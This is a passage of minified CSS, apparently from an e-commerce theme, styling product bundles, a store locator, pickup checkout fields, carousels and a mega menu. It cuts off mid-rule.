.amrelated-pack-items{flex-wrap:nowrap;justify-content:space-around}.amrelated-pack-list.-narrow .amrelated-plus,.amrelated-pack-list.-narrow+.amrelated-equal{display:block;line-height:100px}.amrelated-equal.-second-row{align-self:center;margin-bottom:18px}.amrelated-pack-list.-second-row{border-right:3px solid #e9f6ff}.amrelated-pack-item .amrelated-details{display:block}.amrelated-pack-item.-wide,.amrelated-pack-item.-narrow{min-width:120px;padding:10px;text-align:center;width:14%}.amrelated-pack-item.-wide .amrelated-info,.amrelated-pack-item.-narrow .amrelated-info{display:block}.amrelated-pack-item.-wide .amrelated-details,.amrelated-pack-item.-narrow .amrelated-details{margin-left:0}.amrelated-pack-item.-wide .amrelated-photo-container,.amrelated-pack-item.-narrow .amrelated-photo-container{margin:0 auto 10px}.amrelated-pack-item.-main{background:0 0}.amrelated-content-wrapper .amrelated-summary-content{display:block;margin-top:16px;padding:0;position:relative;width:180px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-discount{padding:5px;right:unset}.amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper{border:3px dashed #e9f6ff;border-bottom:none;box-sizing:border-box;height:95px;margin:0;width:100%}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper{margin-right:0}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action{width:100%}.amrelated-summary-content.-second-row{align-self:center}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background{background:#e9f6ff;box-shadow:0 20px 0 -10px #f9f9f9;display:block;height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .3s ease;width:0;z-index:2}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl{left:unset;right:0}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item{z-index:2}.amrelated-pack-item.-wide{padding:30px 0}.amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background{opacity:1;width:100%}.amrelated-popup-container .amrelated-bundle-popup{max-width:initial;min-width:700px}.amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info{margin-top:60px;min-height:450px}.amrelated-product-info .amrelated-info.-top{float:right;margin:0;width:50%}.amrelated-product-info .amrelated-info.-bottom{clear:both;float:right;margin-bottom:20px;width:50%}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{box-sizing:border-box;padding:0 20px 0 0}.amrelated-info.-top .amrelated-title{font-size:24px;margin-bottom:10px}.amrelated-info.-top .product-reviews-summary{margin-bottom:10px}.amrelated-info.-top .product-reviews-summary .action{margin-left:10px}.amrelated-info.-bottom .amrelated-description{font-size:14px;margin:5px 0 0}.amrelated-info.-bottom .product-add-form{margin:0;padding:0}.amrelated-product-info .amrelated-image-container{border:0;box-sizing:border-box;left:0;margin:0;padding:0 25px;position:absolute;width:50%}.amrelated-product-info .amrelated-image-container>.product-item-photo{border:0;width:100%}.amrelated-product-info .amrelated-image-container .product-image-container{border:1px solid #b2b2b2}.amrelated-products-block{margin-left:27px;margin-right:27px}.am-brands-fullwidth{width:100% !important}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.amstock-popup-block{overflow:auto;padding-bottom:50px;max-width:565px;max-height:calc(100% - 25px*2);height:auto}.amstock-popup-block>.amstock-button.-close{margin:10px 5px;padding:15px;width:15px;height:15px;background-size:15px}.amstock-popup-block>.amstock-content{max-height:375px}.amstock-popup-block .amstock-item{align-items:center;flex-direction:row;padding:5px 0}.amstock-popup-block .amstock-item>.amstock-title{margin-bottom:0;padding:0 5px}.amstock-popup-block .amstock-item>.amstock-value{flex-wrap:nowrap;padding:0 5px}.amlocator-main-container .amlocator-search-container{width:33%}.amlocator-main-container .amlocator-search-container .amlocator-block{margin-bottom:0;text-align:center;margin-bottom:5px}.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby{color:#1979c3;background:#fff;margin-top:10px;width:100%;margin-left:auto}.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover,.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:focus{color:#fff;background:#1979c3}.amlocator-main-container .amlocator-search-container .amlocator-block.-separator{display:none}.amlocator-main-container .amlocator-map-container{height:100vh;max-height:800px}.amlocator-main-container .amlocator-map-container .amlocator-block.-filter{width:33%}.amlocator-main-container .amlocator-map-container .amlocator-block.-map{width:67%;height:80vh;max-height:800px;padding-left:15px}.amlocator-main-container .amlocator-map-container .amlocator-block.-storelist{-webkit-box-flex:1;-ms-flex:1;flex:1;order:inherit;width:33%}.amlocator-main-container .amlocator-map-container .amlocator-map{height:100%}.amlocator-main-container .amlocator-map-container .amlocator-map button{top:0 !important;right:0 !important}.amlocator-main-container .amlocator-store-list .amlocator-wrapper{max-height:inherit}.amlocator-main-container .amlocator-filters-container .amlocator-content{display:block}.amlocator-main-container .amlocator-filters-container .amlocator-hidden-filter{display:none}.amlocator-location-main .amlocator-location-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.amlocator-location-main .amlocator-location-container>.amlocator-column.-left,.amlocator-location-main .amlocator-location-container .amlocator-block.-grey{background:#fbfbfb}.amlocator-location-main .amlocator-location-container>.amlocator-column.-left{width:33%}.amlocator-location-main .amlocator-location-container>.amlocator-column.-right{display:block;padding-left:15px;width:67%}.amlocator-location-main .amlocator-location-container .amlocator-block.-map{height:60vh}.amlocator-location-main .amlocator-location-container .amlocator-location-reviews .amlocator-wrapper{margin-right:auto}.amlocator-location-main .amlocator-location-container .amlocator-attributes-wrapper .amlocator-collapse-title{display:none}.amlocator-location-main .amlocator-location-attribute{width:50%;margin-bottom:10px}.amlocator-location-main .amlocator-location-attribute:not(:first-of-type){margin-top:0}.amlocator-location-main .amlocator-location-attribute:nth-of-type(odd){float:left}.amlocator-location-main .amlocator-location-attribute:nth-of-type(even){float:right}.amlocator-attributes-container{display:block}.amlocator-popup-overlay .amlocator-review-popup{width:30%;min-width:330px}.amlocator-popup-overlay .field.review-field-ratings .control{width:inherit}.ampickup-store-container.-checkout .ampickup-field{box-sizing:border-box}.ampickup-store-container.-checkout .ampickup-field.-time{padding-left:10px;width:50%}.ampickup-store-container.-checkout .ampickup-field.-date{padding-right:10px;width:50%}.ampickup-store-container.-checkout .ampickup-field.-store .ampickup-wrapper{flex-direction:row}.ampickup-store-container.-checkout .ampickup-separator{margin:0 25px;border-top:0;border-right:1px solid #c7c7c7}.ampickup-map-popup .ampickup-content{width:80vw}.checkout-index-index .ampickup-conditions-container.block>.title,.paypal-review .ampickup-conditions-container.block>.title{display:none}.checkout-index-index .ampickup-conditions-container.block>.content,.paypal-review .ampickup-conditions-container.block>.content{padding-top:0}.ampickup-map-popup .ampickup-content{display:flex;flex-direction:column;width:80vw}.ampickup-map-popup .amlocator-main-container .amlocator-map-container{min-height:600px}.ampickup-map-popup .amlocator-main-container .amlocator-map-container .amlocator-block.-map{height:100%}.paypal-review .ampickup-store-container.-checkout .ampickup-field{width:33%}.paypal-review .ampickup-store-container.-checkout .ampickup-field.-store .ampickup-wrapper{flex-direction:column}.paypal-review .ampickup-store-container.-checkout .ampickup-separator{align-self:stretch;margin:15px 0;width:inherit;border-top:1px solid #c7c7c7}.paypal-review .ampickup-store-container.-checkout .ampickup-field.-date{padding-left:5%}.paypal-review .ampickup-store-container.-checkout .ampickup-field.-time{padding-right:5%}.paypal-review .ampickup-conditions-container.block{float:none;width:100%}.paypal-review .ampickup-options-container{padding-right:calc((100% - 33%*2) + 10px);width:100%}.amxnotif-block .input-fields{margin-bottom:5px}.category .subscribe-popup .amxnotif_guest_action{min-width:inherit}.category .subscribe-popup{margin:0 auto;top:25%;width:40%}.category .subscribe-popup .notification-container{margin-top:20px}.ox-banner__text-container .link{letter-spacing:-.03em}.ox-brand-grid__container.columns-l-20 .ox-brand__item{flex:0 0 5%;max-width:5%}.ox-brand-grid__container.columns-l-19 .ox-brand__item{flex:0 0 5.26315789%;max-width:5.26315789%}.ox-brand-grid__container.columns-l-18 .ox-brand__item{flex:0 0 5.55555556%;max-width:5.55555556%}.ox-brand-grid__container.columns-l-17 .ox-brand__item{flex:0 0 5.88235294%;max-width:5.88235294%}.ox-brand-grid__container.columns-l-16 .ox-brand__item{flex:0 0 6.25%;max-width:6.25%}.ox-brand-grid__container.columns-l-15 .ox-brand__item{flex:0 0 6.66666667%;max-width:6.66666667%}.ox-brand-grid__container.columns-l-14 .ox-brand__item{flex:0 0 7.14285714%;max-width:7.14285714%}.ox-brand-grid__container.columns-l-13 .ox-brand__item{flex:0 0 7.69230769%;max-width:7.69230769%}.ox-brand-grid__container.columns-l-12 .ox-brand__item{flex:0 0 8.33333333%;max-width:8.33333333%}.ox-brand-grid__container.columns-l-11 .ox-brand__item{flex:0 0 9.09090909%;max-width:9.09090909%}.ox-brand-grid__container.columns-l-10 .ox-brand__item{flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-l-9 .ox-brand__item{flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-l-8 .ox-brand__item{flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-l-7 .ox-brand__item{flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-l-6 .ox-brand__item{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-l-5 .ox-brand__item{flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-l-4 .ox-brand__item{flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-l-3 .ox-brand__item{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-l-2 .ox-brand__item{flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-l-1 .ox-brand__item{flex:0 0 100%;max-width:100%}.ox-carousel .ox-slide-item .title.big{font-size:72px}.ox-carousel .ox-slide-item .title.huge{font-size:90px}.ox-carousel .ox-slide-item.margins-big .subtitle{margin-bottom:45px}.ox-carousel .ox-slide-item.margins-big .title{margin-bottom:43px}.ox-carousel .ox-slide-item.margins-big .subtitle+a.ox-slide__button,.ox-carousel .ox-slide-item.margins-big .title+a.ox-slide__button{margin-top:0}.ox-carousel .ox-slide-item.margins-big .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-slide-item.margins-big .ox-carousel__inner>a.ox-slide__button{margin-top:47px}.ox-carousel .ox-slide-item.margins-big .ox-carousel__col>*:last-child,.ox-carousel .ox-slide-item.margins-big .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel:hover .owl-nav{visibility:visible;opacity:1}.ox-carousel.ox-dots__p-right.ox-nav__simple .owl-dots{right:90px}.ox-carousel.ox-dots__p-right.nav-big .owl-dots{right:70px}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots{width:250px;max-width:250px}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot{padding:0}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot{margin:14px 0 0 auto}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot span.title{padding:0}.ox-carousel.ox-dots__p-right .owl-dots{top:50%;right:50px;left:auto;width:200px;max-width:200px;padding:0;transform:translateY(-50%);height:auto;bottom:auto;position:absolute;display:block}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot{width:auto;padding:0;margin:14px 0 0 auto;display:block}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button{white-space:normal}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot{margin:7px 0 0 auto;position:relative;display:block;width:auto}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span{width:100%}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span.title{text-align:right}.owl-carousel.widget-product-grid:hover .owl-nav{visibility:visible;opacity:1}.page-layout-1column-fullwidth .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-8 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-8 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-8 .products-grid .product-item,.block.widget.product-columns-l-8 .products-grid .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-7 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-7 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-7 .products-grid .product-item,.block.widget.product-columns-l-7 .products-grid .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-6 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-6 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-6 .products-grid .product-item,.block.widget.product-columns-l-6 .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-5 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-5 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-5 .products-grid .product-item,.block.widget.product-columns-l-5 .products-grid .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-4 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-4 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-4 .products-grid .product-item,.block.widget.product-columns-l-4 .products-grid .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-3 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-3 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-3 .products-grid .product-item,.block.widget.product-columns-l-3 .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-2 .products-grid .product-item,.block.widget.product-columns-l-2 .products-grid .product-item{max-width:50%;flex-basis:50%}.widget.block-products-list .block-title h1{font-size:58px}:root{--oxmm-l0-fs:16px;--oxmm-l0-height:27px;--oxmm-l0-padding:0 9px;--oxmm-l0-ls:-1px;--oxmm-l0-color:#fff;--oxmm-l0-bg-a:var(--a2-main-color);--oxmm-l0-color-a:#000;--oxmm-l0-bg-h:var(--a2-main-color);--oxmm-l0-color-h:#000;--oxmm-item-padding:7px;--oxmm-item-color:#000;--oxmm-item-bg-a:#ffe51e;--oxmm-item-color-a:#000;--oxmm-item-bg-h:#000;--oxmm-item-color-h:#fff;--oxmm-item-ls:-1px;--oxmm-l1s-tt:none;--oxmm-l1s-ls:0;--oxmm-l1s-fw:600;--oxmm-l1-fs:14px;--oxmm-l1-fw:800;--oxmm-l1-padding:7px;--oxmm-l1-color:#000;--oxmm-l1-tt:uppercase;--oxmm-l1-ls:0}.ox-mm-overflow{overflow-y:auto;height:100%;max-height:calc(100vh - var(--a2-header-bottom,60px))}.hide-on-desktop{display:none !important}.ox-megamenu .ox-megamenu-navigation{padding:0 0 0 24px}.ox-megamenu-navigation .ox-megamenu__dropdown{z-index:6}.ox-megamenu-navigation .category-item>.ox-mm-a-wrap a{transition:all .6s ease-in-out;background-color:var(--oxmm-item-bg);color:var(--oxmm-item-color);padding:var(--oxmm-item-padding);font-size:var(--oxmm-item-fs);font-weight:var(--oxmm-item-fw);text-transform:var(--oxmm-item-tt);letter-spacing:var(--oxmm-item-ls)}.ox-megamenu-navigation .category-item:hover>.ox-mm-a-wrap a{transition:all 10ms ease-in-out;background-color:var(--oxmm-item-bg-h);color:var(--oxmm-item-color-h)}.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap a,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap a{background-color:var(--oxmm-item-bg-a);color:var(--oxmm-item-color-a)}.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap .ox-menu-arrow:after{background-color:var(--oxmm-arrow-color,currentColor);transition:all 10ms ease-in-out}.ox-megamenu-navigation>.level0{margin:0 5px 0 0}.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.ox-mm-a-wrap .level-top{background-color:transparent;color:var(--oxmm-l0-color-h)}.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.ox-mm-a-wrap .ox-menu-arrow:after{background-color:var(--oxmm-arrow-color,currentColor);transition:all 10ms ease-in-out}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a{background-color:transparent;color:var(--oxmm-l0-color-a);font-weight:var(--oxmm-l0-fw-a,var(--oxmm-l0-fw))}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap .ox-menu-arrow:after,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap .ox-menu-arrow:after{background-color:var(--oxmm-arrow-color,currentColor)}.ox-megamenu-navigation>.level0 .category-item{margin:0 0 2px}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item>.ox-mm-a-wrap a{border-top:var(--oxmm-item-border)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active>.ox-mm-a-wrap a{border-color:var(--oxmm-item-bg-a)}.ox-megamenu[data-ox-mm-anim-type=fade] .ox-megamenu__dropdown{opacity:0;transition:opacity .05s}.ox-megamenu[data-ox-mm-anim-type=fade] .ox-megamenu__dropdown.animate{opacity:1}.ox-megamenu[data-ox-mm-anim-type=fade] .ox-megamenu__dropdown.opened{display:block}.ox-megamenu .ox-submenu{opacity:0;transition:opacity .05s;display:none}.ox-megamenu .ox-submenu.opened{display:block !important}.ox-megamenu .ox-submenu.animate{opacity:1}.ox-megamenu-navigation li[data-ox-mm-a-h=menu-center]>.ox-megamenu__dropdown,.ox-megamenu-navigation li[data-ox-mm-a-h=window-center]>.ox-megamenu__dropdown,.ox-megamenu-navigation li[data-ox-mm-a-h=container-center]>.ox-megamenu__dropdown{left:50%;transform:translateX(-50%)}.ox-megamenu-navigation li[data-ox-mm-a-h=menu-left]>.ox-megamenu__dropdown{left:0}.ox-megamenu-navigation li[data-ox-mm-a-h=menu-right]>.ox-megamenu__dropdown{left:auto;right:0}.ox-megamenu-navigation .submenu.ox-megamenu-dd--reverse{left:auto !important;right:100% !important}.ox-megamenu{position:relative;z-index:40}.ox-megamenu-navigation{margin:0;padding:0;list-style:none none;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-content:center;align-items:center}.ox-megamenu-navigation .ox-dropdown--simple:hover>.ox-megamenu__dropdown{display:block;opacity:1;visibility:visible}.ox-megamenu-navigation>li{display:inline-block}.ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label{position:absolute;display:block;top:-11px;right:0;word-break:normal}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active+.category-item>.ox-mm-a-wrap a{border-color:var(--oxmm-item-bg-a)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover+.category-item>.ox-mm-a-wrap a,.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover>.ox-mm-a-wrap a{border-color:var(--oxmm-item-bg-h)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:first-child>.ox-mm-a-wrap a{border-top:none}.ox-megamenu-navigation .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item>.ox-mm-a-wrap a{border-top:none}.ox-megamenu__dropdown{display:none;background:#fff;min-width:var(--oxmm-width);position:absolute;backface-visibility:hidden;box-shadow:var(--oxmm-shadow)}.ox-megamenu__dropdown .ox-dd-inner{padding:var(--oxmm-dd-padding)}.ox-megamenu-navigation .ox-dropdown--megamenu{position:static}.ox-megamenu-navigation .ox-dropdown--simple .ox-submenu{top:-20px;left:80%}.ox-dropdown--megamenu.level1>.ox-megamenu__dropdown{top:-20px;left:80%}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top,.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch{position:static}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top>.ox-megamenu__dropdown,.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch>.ox-megamenu__dropdown{left:calc(100% - 30px);top:0}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch>.ox-megamenu__dropdown{min-height:100%;height:100%}.ox-dropdown--megamenu.level1.ox-mm__lvl1-right>.ox-megamenu__dropdown{top:-20px;left:100%}.ox-dropdown--megamenu>.ox-megamenu__dropdown{width:100%;left:0;font-weight:400}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-mm-inner{padding:var(--oxmm-padding)}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.ox-mm-a-wrap a,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item>.ox-mm-a-wrap a{background-color:transparent;color:var(--oxmm-l1-color);font-size:var(--oxmm-l1-fs);font-weight:var(--oxmm-l1-fw);margin:0 0 2px;padding:var(--oxmm-l1-padding);text-decoration:none;text-transform:var(--oxmm-l1-tt);letter-spacing:var(--oxmm-l1-ls);box-sizing:border-box;transition:all .6s ease-in-out}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.ox-mm-a-wrap a:hover,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item>.ox-mm-a-wrap a:hover{background-color:var(--oxmm-l1-bg-h,var(--oxmm-item-bg-h));color:var(--oxmm-l1-color-h,var(--oxmm-item-color-h));transition:all 10ms ease-in-out}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item.active>.ox-mm-a-wrap a,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item.active>.ox-mm-a-wrap a{background-color:var(--oxmm-l1-bg-a,var(--oxmm-item-bg-a));color:var(--oxmm-l1-color-a,var(--oxmm-item-color-a))}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item{margin:0 0 2px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item>.ox-mm-a-wrap a{font-size:var(--oxmm-l1s-fs,var(--oxmm-item-fs));font-weight:var(--oxmm-l1s-fw,var(--oxmm-item-fw));padding:var(--oxmm-item-padding);color:var(--oxmm-l1s-color,var(--oxmm-item-color));background-color:var(--oxmm-l1s-bg,var(--oxmm-item-bg));text-transform:var(--oxmm-l1s-tt,var(--oxmm-item-tt));letter-spacing:var(--oxmm-l1s-ls,var(--oxmm-item-ls));border-top:var(--oxmm-l1s-border,var(--oxmm-item-border));margin:0}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item>.ox-mm-a-wrap a:hover{background-color:var(--oxmm-l1s-bg-h,var(--oxmm-item-bg-h));color:var(--oxmm-l1s-color-h,var(--oxmm-item-color-h))}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item :first-child>.ox-mm-a-wrap a{border-top:none}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item.active>.ox-mm-a-wrap a{background-color:var(--oxmm-l1s-bg-a,var(--oxmm-item-bg-a));color:var(--oxmm-l1s-color-a,var(--oxmm-item-color-a))}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row{margin-bottom:-20px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li .submenu{margin-bottom:20px}.ox-dropdown--megamenu .ox-megamenu-list.ox-megamenu-list--columns-1{display:block}.ox-dropdown--megamenu .ox-megamenu-list>.category-item>.ox-mm-a-wrap .ox-menu-arrow{display:none}.ox-megamenu-block-top+.ox-megamenu__categories,.ox-megamenu-block-top+.row,.ox-megamenu-block-bottom{margin-top:30px}.ox-dropdown--simple .ox-submenu{display:none;background:#fff;min-width:var(--oxmm-width);position:absolute;backface-visibility:hidden;box-shadow:var(--oxmm-shadow);z-index:10}.ox-dropdown--simple .ox-submenu .ox-dd-inner{padding:var(--oxmm-dd-padding)}.ox-dropdown--simple li:hover>.ox-submenu{display:block}.ox-megamenu .level2 .ox-submenu{display:none;background:#fff;min-width:var(--oxmm-width);position:absolute;backface-visibility:hidden;box-shadow:var(--oxmm-shadow);z-index:10;left:80%;top:-20px}.ox-megamenu .level2 .ox-submenu .ox-dd-inner{padding:var(--oxmm-dd-padding)}.ox-megamenu .level2:hover>.ox-submenu{display:block}.ox-mm__dd-all{height:var(--oxmm-allcats-h,auto)}.ox-mm__list-all>.category-item.active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-mm__list-all>.category-item.active>.ox-mm-a-wrap .ox-menu-arrow:after{background-color:var(--oxmm-arrow-color-a,var(--oxmm-arrow-color))}.ox-dd--all.ox-dropdown--megamenu .level1>:is(.ox-megamenu__dropdown,.ox-submenu){position:absolute;left:var(--oxmm-allcats-c-w)!important;top:0!important;box-shadow:none;min-width:var(--oxmm-width);height:100%}.ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all{width:var(--oxmm-allcats-c-w,100%);height:var(--oxmm-allcats-h,'auto')}.ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all>.level1>.ox-mm-a-wrap .ox-menu-arrow{display:block}.ox-dropdown--megamenu .ox-mm__list-all>.level1:is(.ox-megamenu--opened,.opened)>.ox-mm-a-wrap a{background-color:var(--oxmm-l1-bg-h,var(--oxmm-item-bg-h));color:var(--oxmm-l1-color-h,var(--oxmm-item-color-h))}.ox-menu--arrow .level0>.ox-mm-a-wrap .ox-menu-arrow{margin-left:6px;transform:rotate(90deg)}.ox-megamenu-list--columns-1>li{flex:0 0 100%;max-width:100%}.ox-megamenu-list--columns-2>li{flex:0 0 